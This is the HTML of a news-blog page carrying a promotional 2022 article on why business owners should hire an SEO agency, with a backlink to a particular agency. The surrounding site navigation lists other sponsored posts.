							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/">The Best Iranian Betting Site with Direct Portal...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/buy-wow-gold-for-faster-reputation-and-achievement-progress/">Buy WoW Gold For Faster Reputation And Achievement...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/mygift-giftcardmall-the-ultimate-guide-to-managing-and-using-your-gift-cards/">MyGift GiftCardMall The Ultimate Guide to Managing and...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/trusted-zeus-slot-gacor-jp-demo-site-jackpot86/">Trusted Zeus Slot Gacor JP Demo Site Jackpot86</a>
				</div>
					</div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
	</div></div><div class="pctopbar-item penci-topbar-ctext">
	Friday, January 30 2026</div>
		</div>
	</div>
</div>
	    <nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">
        <div class="container">
            <div class="button-menu-mobile header-1"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div class="penci-mobile-hlogo">
		<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60" /></a>
	</div>
	<ul id="menu-main-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>
			<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://www.todaysnewsdesk.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
			
			        </div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo pclogo-cls" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60"></a>
									</div>

				
							</div>
		</div>
	</header>
<!-- end #header -->
</div><div class="penci-single-wrapper">
	<div class="penci-single-block"">
		<div class="penci-single-pheader container container-single penci-single-style-6 penci-single-smore container-single-fullwidth hentry  penci-header-text-white container-single-magazine ">
			
			<div class="post-image  penci-move-title-above">
			<a href="https://www.todaysnewsdesk.com/wp-content/uploads/2022/07/studio98-actual-site-do-not-use-as-a-test-site-Professional-SEO-Service.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://www.todaysnewsdesk.com/wp-content/uploads/2022/07/studio98-actual-site-do-not-use-as-a-test-site-Professional-SEO-Service.jpg);padding-top: 66.6250%;"></span></a><div class="standard-post-special_wrapper"><div class="header-standard header-classic single-header">
	        <div class="penci-standard-cat penci-single-cat"><span class="cat"><a class="penci-cat-name penci-cat-143" href="https://www.todaysnewsdesk.com/category/review/"  rel="category tag">Review</a></span></div>
	
    <h1 class="post-title single-post-title entry-title">The Need For Business Owners To Employ An SEO Agency</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.todaysnewsdesk.com/author/hm-hafiz/">John Eshan</a></span>
			<time class="entry-date published" datetime="2022-07-09T18:42:55+00:00">July 9, 2022</time>		</div>
				        <div class="post-box-meta-single">
			                <span class="author-post byline"><span
                            class="author vcard">by <a
                                class="author-url url fn n"
                                href="https://www.todaysnewsdesk.com/author/hm-hafiz/">John Eshan</a></span></span>
						                <span><time class="entry-date published" datetime="2022-07-09T18:42:55+00:00">July 9, 2022</time></span>
																	</div>
		</div>
</div>		</div>
	
		</div>
		<div class="container container-single penci-single-style-6 penci-single-smore penci_sidebar  penci-enable-lightbox">
			<div id="main" class="penci-main-sticky-sidebar">
				<div class="theiaStickySidebar">
																	<article id="post-762" class="post type-post status-publish">
		
	
    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>Being the pack leader can be very challenging, particularly when discussing business. To succeed, you must ensure that every duty is completed effectively and correctly. Additionally, business owners require capable staff members that can assist them. Additionally, they must utilize all of their alternatives.</p>
<p>The Internet is now a component of every business. Online marketing offers business owners a variety of advantages that can improve and increase the profitability of their enterprise. However, the search engine algorithm upgrades and modifications may cause variations in online reputation. Therefore, it is best to use an <strong>agence seoreferenceur naturel </strong>to ensure you can gain from going online. The advantages listed below are available to business owners with the aid of an SEO agency.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_42 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-697d0aff4d8b2" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-697d0aff4d8b2"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Increased_Online_Visibility" title="Increased Online Visibility">Increased Online Visibility</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Higher_Rankings_Online" title="Higher Rankings Online">Higher Rankings Online</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Utilize_More_Effective_Internet_Platforms" title="Utilize More Effective Internet Platforms">Utilize More Effective Internet Platforms</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Decreased_Costs" title="Decreased Costs">Decreased Costs</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Increased_Online_Visibility"></span>Increased Online Visibility<span class="ez-toc-section-end"></span></h2>
<p>The majority of buisness owners select stunning and appealing websites. Unfortunately, these attractive websites can&#8217;t meet your company&#8217;s needs if customers can&#8217;t locate them. Business websites can become more apparent with the aid of SEO specialists since they will assist you in making these websites more dependable. SEO experts may also assist you in raising community awareness, which will help improve your online reputation.</p>
<h2><span class="ez-toc-section" id="Higher_Rankings_Online"></span>Higher Rankings Online<span class="ez-toc-section-end"></span></h2>
<p>When operating an internet business, search engine results are crucial. This is necessary since some people frequently select websites that appear on the first page of their browser. Fortunately, SEO companies can assist you in improving your web rankings by employing several strategies. Experts can utilize natural terms, for starters. They may also assist you in building high-quality backlinks. Finally, they can also increase website traffic for you. All of these can help business owners improve their web rankings.</p>
<h2><span class="ez-toc-section" id="Utilize_More_Effective_Internet_Platforms"></span>Utilize More Effective Internet Platforms<span class="ez-toc-section-end"></span></h2>
<p>In addition to improving exposure and rankings, SEO specialists may assist you in utilizing more effective online platforms. For example, SEO professionals can leverage social networking sites to enhance your internet presence. They can also produce videos to promote your company. They will also assist you in developing quality and pertinent content for your website.</p>
<h2><span class="ez-toc-section" id="Decreased_Costs"></span>Decreased Costs<span class="ez-toc-section-end"></span></h2>
<p>Finally, SEO services can also assist you in cutting costs. You may achieve this since you don&#8217;t need to choose additional services to boost your online reputation. Additionally, some SEO businesses provide other online services to guarantee that your website is secure, improved, and trustworthy to attract potential customers.</p>
<p>Being on the top two pages of a popular industry search can yield more significant benefits than a leaflet, <a href="https://www.adobe.com/express/create/brochure" target="_blank" rel="noopener"><strong>brochure</strong></a>, or newsletter since we live in the internet age, a time when mobile technology has allowed us to develop an instinct to &#8220;Google it.&#8221; Without a doubt, print media still has its place, but search engine optimization is unquestionably the way to go.</p>
<p>Even though I work with many clients, I recently received an unknown sales email from a company I had never heard of that promised to help me &#8220;Get in position one on Google, faster than expected.&#8221; This made me wonder how a company can ensure they are working with the right SEO firm.</p>
<p>Since I work in the field, I thought this would be an excellent time to list the five things I&#8217;m most proud of. Maybe you can bear these things in mind when choosing your SEO experts to ensure that you have made the appropriate choice and that your company remains safe and on the successful path&#8230;</p>
<ul>
<li><strong>Relationships:</strong> For me, my clients must know me and know that they may contact or even stop by for a talk at any time. My responsibility is to ensure a solid relationship is in place since it keeps both parties comfortable at all times as the person entrusted with the future success of their business.</li>
<li><strong>Transparency-</strong> I never keep anything from my clients, whether I&#8217;ve had a great month of SEO or have run into a brick wall. Making the client aware of every action I take if I am getting paid to perform a task will put them at rest and help me earn their trust.</li>
<li><strong>Monitoring:</strong> I think the worst scenario for any SEO service is for a client to phone and inquire why they have vanished from the page. Fortunately, that hasn&#8217;t occurred to me yet because I regularly check all work and ranks to prevent any unpleasant surprises.</li>
<li><strong>Ethical –</strong> I ensure my client knows the cleanliness of all my SEO work. Every SEO action I conduct is meticulously documented, and I never hesitate to share my results. When a client questions why we shouldn&#8217;t just buy a ton of links, this helps showcase both my approach and my outcomes!</li>
</ul>
<p>I never make false promises to any of my clients, contrary to the email I received.</p>
<p>To avoid unnecessary tension on both sides, I ensure that clients are informed of the accurate timeframes that can take and that realistic expectations are maintained.</p>
<p>Finding the best <strong><a href="https://smart-impact.ch/" target="_blank" rel="noopener">agence seoreferenceur naturel</a> </strong>takes time, patience, and perhaps even some trial and error, but don&#8217;t be fooled by magical guarantees—your ideal match is out there!</p>

			
            <div class="penci-single-link-pages">
				            </div>
							                    <div class="post-tags">
						<a href="https://www.todaysnewsdesk.com/tag/agence-seoreferenceur-naturel/" rel="tag">agence seoreferenceur naturel</a>                    </div>
									</div>
	</div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="762" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.todaysnewsdesk.com/the-need-for-business-owners-to-employ-an-seo-agency/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Need%20For%20Business%20Owners%20To%20Employ%20An%20SEO%20Agency%20-%20https://www.todaysnewsdesk.com/the-need-for-business-owners-to-employ-an-seo-agency/"><i class="penci-faicon penciicon-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fthe-need-for-business-owners-to-employ-an-seo-agency%2F&media=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fwp-content%2Fuploads%2F2022%2F07%2Fstudio98-actual-site-do-not-use-as-a-test-site-Professional-SEO-Service.jpg&description=The+Need+For+Business+Owners+To+Employ+An+SEO+Agency"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon penciicon-email" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

		
	
			<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://www.todaysnewsdesk.com/author/hm-hafiz/" title="Author John Eshan" rel="author">John Eshan</a></h5>
        <p></p>
        <div class="bio-social">
																														        </div>
    </div>
</div>
	
	
		
		
	
	
			<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/floor-sanding-with-gulvkbh-is-the-good-investment/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Floor Sanding With GULVKBH Is The Good Investment</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/how-to-get-a-dui-insurance-quote-in-toronto/">
                    <div class="pagi-text">
                        <h5 class="next-title">How To Get A DUI Insurance Quote In Toronto</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
	
		
		
	
	
	
			<div class="post-related penci-posts-related-grid">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Posts</h4></div>
		        <div class="penci-related-carousel penci-related-grid-display">
						                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2022/07/My-Website-1.jpg"
                       href="https://www.todaysnewsdesk.com/why-you-need-dates/" title="Why You Need Dates">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/why-you-need-dates/">Why You Need Dates</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-07-19T18:19:52+00:00">July 19, 2022</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2022/07/Mega-Apps-Beeda-e1657092140652.png"
                       href="https://www.todaysnewsdesk.com/mega-apps-vs-super-apps-the-future-of-applications/" title="Mega Apps Vs. Super Apps &#8211; The Future of Applications">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/mega-apps-vs-super-apps-the-future-of-applications/">Mega Apps Vs. Super Apps &#8211; The Future...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-07-06T07:19:09+00:00">July 6, 2022</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2022/05/learn-seo-new-t.png"
                       href="https://www.todaysnewsdesk.com/top-seo-skills-of-the-age-every-seo-professional-needs-to-improve/" title="Top SEO Skills Of The Age Every SEO Professional Needs To Improve">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/top-seo-skills-of-the-age-every-seo-professional-needs-to-improve/">Top SEO Skills Of The Age Every SEO...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-05-28T08:32:54+00:00">May 28, 2022</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2022/05/best-hotel-deals.jpg"
                       href="https://www.todaysnewsdesk.com/best-hotel-deals-website/" title="Best Hotel Deals Website">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/best-hotel-deals-website/">Best Hotel Deals Website</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-05-24T08:42:04+00:00">May 24, 2022</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2022/05/SMM-panel.png"
                       href="https://www.todaysnewsdesk.com/how-to-use-the-smm-panel-as-a-marketing-tool/" title="How to use the SMM panel as a marketing tool">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/how-to-use-the-smm-panel-as-a-marketing-tool/">How to use the SMM panel as a...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-05-06T01:46:47+00:00">May 6, 2022</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2022/04/PortalCripto.jpg"
                       href="https://www.todaysnewsdesk.com/what-you-need-to-know-about-the-crypto-market/" title="What You Need To Know About The Crypto Market">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/what-you-need-to-know-about-the-crypto-market/">What You Need To Know About The Crypto...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-04-27T16:02:01+00:00">April 27, 2022</time></span>
						                </div>
			</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>
									</div>
			</div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-3 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-21" class="widget widget_block">
<ul class="wp-block-list"><li><strong>Categories</strong></li></ul>
</aside><aside id="block-22" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-328"><a href="https://www.todaysnewsdesk.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://www.todaysnewsdesk.com/category/arts/">arts</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a href="https://www.todaysnewsdesk.com/category/business/tax-information/">Tax Information</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.todaysnewsdesk.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.todaysnewsdesk.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.todaysnewsdesk.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.todaysnewsdesk.com/category/feature-post/">Feature post</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://www.todaysnewsdesk.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://www.todaysnewsdesk.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://www.todaysnewsdesk.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a href="https://www.todaysnewsdesk.com/category/lifestyle/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.todaysnewsdesk.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.todaysnewsdesk.com/category/nfts/">NFTs</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.todaysnewsdesk.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.todaysnewsdesk.com/category/tech/">tech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a>
	<ul class='children'>
	<li class="cat-item cat-item-118"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/car/">Car</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.todaysnewsdesk.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaysnewsdesk.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.todaysnewsdesk.com/category/world/">World</a>
</li>
</ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest News</span></h3>
		<ul>
											<li>
					<a href="https://www.todaysnewsdesk.com/ground-risk-is-rarely-the-problem-people-think-it-is/">Ground Risk Is Rarely the Problem People Think It Is</a>
											<span class="post-date">January 29, 2026</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/">Exploring The World of Online Betting Sites: A Comprehensive Guide</a>
											<span class="post-date">January 17, 2026</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To Install</a>
											<span class="post-date">December 2, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically for IaC Deployment</a>
											<span class="post-date">November 27, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
											<span class="post-date">November 22, 2025</span>
									</li>
					</ul>

		</aside>    </div>
</div>
		</div>
			</div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-top-menu" class="footer-menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-61"><a href="https://www.todaysnewsdesk.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-64"><a href="https://www.todaysnewsdesk.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-67"><a href="https://www.todaysnewsdesk.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-63"><a href="https://www.todaysnewsdesk.com/disclaimer/">Disclaimer</a></li>
